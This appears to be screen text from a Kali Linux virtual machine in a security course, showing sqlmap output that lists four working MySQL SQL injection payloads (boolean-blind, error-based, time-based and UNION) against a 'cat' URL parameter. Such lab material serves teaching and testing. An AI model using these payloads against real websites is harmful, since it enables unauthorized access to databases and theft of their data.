 Kali 2020 x64 Customized by zSecurity v1.3 (Snapshot 4) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places QTerminal Oct 18 02:14 1
kali@kali: ~
File Actions Edit View Help
[02:14:23] [INFO] resuming back-end DBMS 'mysql'
[02:14:23] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=1 AND 8933=8933
Type: error-based
Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: cat=1 AND GTID_SUBSET(CONCAT(0×7170717071,(SELECT (ELT(3109=3109,1))),0×7162627a71),3109)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=1 AND (SELECT 1223 FROM (SELECT(SLEEP(5)))zzcy)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT CONCAT(0×7170717071,0×4452545142516251786e57546b4479764a624456714d6e6b6e767
94363505361774269456 46c7154,0×7162627a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
KALI
BY OFFENSIVE SECURITY
Shimaz Khan
Right Ctrl
Type here to search
89°F Sunny
ENG
US
10:14 AM
10/18/2021
2